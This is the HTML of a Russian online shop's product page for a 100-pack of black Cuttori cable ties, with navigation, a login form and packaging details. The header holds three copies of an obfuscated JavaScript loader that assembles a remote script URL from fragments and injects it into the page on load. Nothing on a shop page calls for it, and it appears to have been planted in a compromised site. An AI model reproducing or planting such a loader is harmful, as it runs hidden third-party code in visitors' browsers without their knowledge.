									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/&media=https://sela-shop.ru/wp-content/uploads/2022/04/53197414.jpg&description=%D0%9A%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+Cuttori+CTI+4%2C8%26%23215%3B200+%D0%92+%D1%87%D0%B5%D1%80%D0%BD%D0%B0%D1%8F%2C+100+%D1%88%D1%82.+%D0%98%D1%82%D0%B0%D0%BB%D0%B8%D1%8F+100201%2F1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a0a405e2fd" /><input type="hidden" name="_wp_http_referer" value="/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-3-6x360-w-belaya-100-sht-italiya-100127-1/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-3-6x360-w-belaya-100-sht-italiya-100127-1/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53197392-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53197392-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53197392-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53197392-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53197392-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53197392-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53197392-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53197392.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-3-6x360-w-belaya-100-sht-italiya-100127-1/" class="wd-entities-title">
									Кабельная стяжка Cuttori CTI 3,6x360 W белая, 100 шт. Италия 100127/1								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">715,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x160-w-belaya-100-sht-italiya-100129-1/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x160-w-belaya-100-sht-italiya-100129-1/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53197396-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53197396-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53197396-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53197396-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53197396-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53197396-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53197396-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53197396.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x160-w-belaya-100-sht-italiya-100129-1/" class="wd-entities-title">
									Кабельная стяжка Cuttori CTI 4,8x160 W белая, 100 шт. Италия 100129/1								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">391,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-8139" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-8139 status-publish first instock product_cat-catalog product_cat-cuttori has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/53197414-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/53197414.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="53197414" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/53197414.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/53197414.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53197414-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53197414-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53197414-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53197414-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53197414-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53197414-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53197414-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53197414.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Кабельная стяжка Cuttori CTI 4,8&#215;200 В черная, 100 шт. Италия 100201/1
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>420,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69726571c0e96">Кабельная стяжка Cuttori CTI 4,8x200 В черная, 100 шт. Италия 100201/1 quantity</label>
		<input
			type="number"
			id="quantity_69726571c0e96"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="8139" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8139" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">16943227</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/cuttori/" rel="tag">Кабельные стяжки Cuttori</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,15</p>
<p>Длина, мм: 50</p>
<p>Ширина, мм: 100</p>
